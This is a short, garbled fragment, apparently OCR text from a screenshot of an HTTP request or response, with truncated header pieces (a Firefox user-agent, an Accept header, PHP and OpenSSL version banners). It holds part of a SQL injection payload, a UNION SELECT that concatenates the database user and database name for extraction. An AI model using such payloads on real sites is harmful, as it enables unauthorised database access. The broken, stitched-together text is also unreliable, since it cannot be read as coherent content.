
ON+SELECT+1,2,CONCAT_WS(0x203a20,USER(),DATABASE()
x x86_64; rv:45.0) Gecko/20100101 Firefox/45.0

l+xml,application/xml;q=0.9,*/*;q=0.8



SSL/1.0.2j PHP/5.6.30

F-8
